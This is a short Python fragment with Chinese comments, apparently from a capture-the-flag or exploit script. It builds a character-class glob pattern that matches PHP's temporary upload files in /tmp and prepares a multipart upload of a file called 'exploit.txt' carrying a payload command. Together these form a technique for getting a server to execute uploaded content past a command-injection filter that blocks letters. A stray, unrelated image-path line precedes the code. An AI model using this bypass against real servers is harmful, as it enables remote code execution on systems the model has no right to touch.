 # 使用 [!,] (非逗号) 作为通配符，匹配 /tmp/phpXXXXXX
# /tmp (3字符) + / + phpXXXXXX (9字符: php+6位随机)
# 总格式: /???/?????????
cmd_pattern = "$0 /[!,][!,][!,]/[!,][!,][!,][!,][!,][!,][!,][!,][!,]"
files = {
    'file': ('exploit.txt', payload_command)
}